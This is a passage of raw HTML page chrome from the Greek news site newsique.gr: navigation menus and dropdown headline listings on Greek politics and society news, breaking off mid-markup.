</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-775-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590299 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/to-minyma-tou-nikou-dendia-gia-to-2026/" aria-label="Το μήνυμα του Νίκου Δένδια για το 2026">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/04/dendias-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/to-minyma-tou-nikou-dendia-gia-to-2026/" rel="bookmark">Το μήνυμα του Νίκου Δένδια για το 2026</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590324 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/tsiaras-pros-agrotes-ora-efthynis-gia-olous/" aria-label="Τσιάρας προς αγρότες: «Ώρα ευθύνης για όλους»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/07/kostas-tsiaras-eurokinissi-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/tsiaras-pros-agrotes-ora-efthynis-gia-olous/" rel="bookmark">Τσιάρας προς αγρότες: «Ώρα ευθύνης για όλους»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590355 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-i-synennoisi-stis-megales-allages-koryfaio-zitoumeno/" aria-label="Μητσοτάκης: Η συνεννόηση στις μεγάλες αλλαγές κορυφαίο ζητούμενο">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/mitsotakis-2-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-i-synennoisi-stis-megales-allages-koryfaio-zitoumeno/" rel="bookmark">Μητσοτάκης: Η συνεννόηση στις μεγάλες αλλαγές κορυφαίο ζητούμενο</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590313 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kalanta-choroi-kai-efches-sto-dimarcheio-to-minyma-douka-gia-ti-nea-athina/" aria-label="Κάλαντα, χοροί και ευχές στο Δημαρχείο – Το μήνυμα Δούκα για τη νέα Αθήνα">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/doukas_kalanta4.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kalanta-choroi-kai-efches-sto-dimarcheio-to-minyma-douka-gia-ti-nea-athina/" rel="bookmark">Κάλαντα, χοροί και ευχές στο Δημαρχείο – Το μήνυμα Δούκα για τη νέα Αθήνα</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590306 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-akouse-ta-protochroniatika-kalanta-apo-tin-enosi-liosioton-iliou/" aria-label="Μητσοτάκης: Άκουσε τα πρωτοχρονιάτικα κάλαντα από την Ένωση Λιοσιωτών Ιλίου">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/11d8638f-6796323-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-akouse-ta-protochroniatika-kalanta-apo-tin-enosi-liosioton-iliou/" rel="bookmark">Μητσοτάκης: Άκουσε τα πρωτοχρονιάτικα κάλαντα από την Ένωση Λιοσιωτών Ιλίου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-365-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-717-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590299 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/to-minyma-tou-nikou-dendia-gia-to-2026/" aria-label="Το μήνυμα του Νίκου Δένδια για το 2026">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/04/dendias-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/to-minyma-tou-nikou-dendia-gia-to-2026/" rel="bookmark">Το μήνυμα του Νίκου Δένδια για το 2026</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590324 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/tsiaras-pros-agrotes-ora-efthynis-gia-olous/" aria-label="Τσιάρας προς αγρότες: «Ώρα ευθύνης για όλους»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/07/kostas-tsiaras-eurokinissi-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/tsiaras-pros-agrotes-ora-efthynis-gia-olous/" rel="bookmark">Τσιάρας προς αγρότες: «Ώρα ευθύνης για όλους»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590355 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-i-synennoisi-stis-megales-allages-koryfaio-zitoumeno/" aria-label="Μητσοτάκης: Η συνεννόηση στις μεγάλες αλλαγές κορυφαίο ζητούμενο">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/mitsotakis-2-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-i-synennoisi-stis-megales-allages-koryfaio-zitoumeno/" rel="bookmark">Μητσοτάκης: Η συνεννόηση στις μεγάλες αλλαγές κορυφαίο ζητούμενο</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590313 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kalanta-choroi-kai-efches-sto-dimarcheio-to-minyma-douka-gia-ti-nea-athina/" aria-label="Κάλαντα, χοροί και ευχές στο Δημαρχείο – Το μήνυμα Δούκα για τη νέα Αθήνα">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/doukas_kalanta4.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kalanta-choroi-kai-efches-sto-dimarcheio-to-minyma-douka-gia-ti-nea-athina/" rel="bookmark">Κάλαντα, χοροί και ευχές στο Δημαρχείο – Το μήνυμα Δούκα για τη νέα Αθήνα</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590306 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
